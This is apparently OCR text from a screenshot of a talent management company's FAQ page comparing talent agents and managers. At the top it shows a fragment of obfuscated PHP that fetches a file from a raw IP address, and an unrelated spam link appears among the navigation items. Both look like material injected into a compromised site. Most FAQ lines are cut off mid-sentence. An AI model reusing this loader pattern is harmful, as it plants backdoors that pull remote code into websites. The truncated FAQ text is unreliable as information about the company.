
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
Home
Client List
News
About
FAQs
bachelor arbeit schreiben lassen
FAQs
Are you an agency or management company?
WSM Talent is a talent management company. Our primary job is
entertainment industry. We also procure auditions and business
What is the difference between an agent and a manager: Tale
Talent Agents: Focus on booking work for their clients. They se
gigs. Agents work on commission, typically around 10-20% of w
Talent Managers: Offer broader career guidance. They help dev
on branding, and manage day-to-day affairs. Managers typically